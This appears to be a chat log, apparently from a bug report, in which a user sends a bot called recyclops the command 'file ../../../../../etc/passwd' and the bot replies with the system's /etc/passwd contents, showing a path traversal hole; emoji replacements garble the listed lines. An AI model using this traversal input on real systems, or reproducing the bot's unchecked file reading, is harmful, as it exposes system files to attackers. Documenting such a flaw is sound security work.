 recyclops
T
test 2:52 AM
file ../../../../../etc/passwd
recyclops Bot 2:52 AM
<!=====Contents of file ../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin
geoclue ❌ 997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit ❌ 172:172:RealtimeKit:/proc:/sbin/nologin
qemu ❌ 107:107:qemu user:/:/sbin/nologin
apache ❌ 48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws ❌ 996:993:User for cockpit-ws:/:/sbin/nologin
pulse ❌ 171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd ❌ 113:113:usbmuxd user:/:/sbin/nologin
unbound ❌ 995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc ❌ 32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster ❌ 994:989:GlusterFS daemons:/run/gluster:/sbin/nologin